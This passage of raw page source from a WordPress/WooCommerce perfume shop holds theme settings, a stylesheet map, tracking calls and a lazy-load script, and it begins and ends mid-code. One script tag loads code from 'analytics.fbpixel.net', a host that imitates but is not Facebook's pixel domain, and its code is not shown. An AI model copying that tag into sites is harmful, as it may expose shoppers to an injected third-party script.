whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/scentsbypearls.com\/","shop_url":"https:\/\/scentsbypearls.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"bc4f08b518","wishlist_fragments_nonce":"d1cc693e41","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ac7e623f7aec1d54676c45a87f7ae158","wishlist_fragment_name":"woodmart_wishlist_fragments_ac7e623f7aec1d54676c45a87f7ae158","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"fd54424471","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-style-base-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wordfence.min.css","wd-woocommerce-base-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-social-icons-styles-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-page-title-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-product-loop-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-el-menu-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-menu.min.css","wd-el-menu-wpb-elem-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-menu-wpb-elem.min.css","wd-mod-nav-vertical-design-simple-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-simple.min.css","wd-responsive-text-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/el-responsive-text.min.css","wd-scroll-top-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/scentsbypearls.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"}</script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??7733829ad2'></script><script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script><script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script><script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1e23ff2b32d0a5f0acdf028d6cbd091","fragment_name":"wc_fragments_e1e23ff2b32d0a5f0acdf028d6cbd091","request_timeout":"5000"}</script><script id="wordfence-ls-login-js-extra" type="litespeed/javascript">var WFLS_LOGIN_TRANSLATIONS={"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};var WFLSVars={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"5c86205de7","recaptchasitekey":"6LeYgAYqAAAAANXdxfvhEGRTCux6FL5PzfkVXmq5","useCAPTCHA":"","allowremember":"","verification":null}</script><script type="litespeed/javascript" data-src='https://scentsbypearls.com/_jb_static/??f4bb459a2f'></script><script></script><script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_7-10.3.4-3.5.12','1045373529425123');fbq('track','ViewContent',{"source":"woocommerce_7","version":"10.3.4","pluginVersion":"3.5.12","content_name":"Story of Love - Purple Grape","content_ids":"[\"6930446829993_8970\"]","content_type":"product","contents":"[{\"id\":\"6930446829993_8970\",\"quantity\":1}]","content_category":"Perfumes & Deodorants","value":"30","currency":"GHS"},{"eventID":"0f3b9493-cec8-4057-9b8a-ab0214fd5fd5"});fbq('set','agent','woocommerce_7-10.3.4-3.5.12','1045373529425123');fbq('track','PageView',{"source":"woocommerce_7","version":"10.3.4","pluginVersion":"3.5.12","user_data":{}},{"eventID":"89e15c0f-643b-4d50-8cd3-0af8cbaef4f5"})})</script><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new 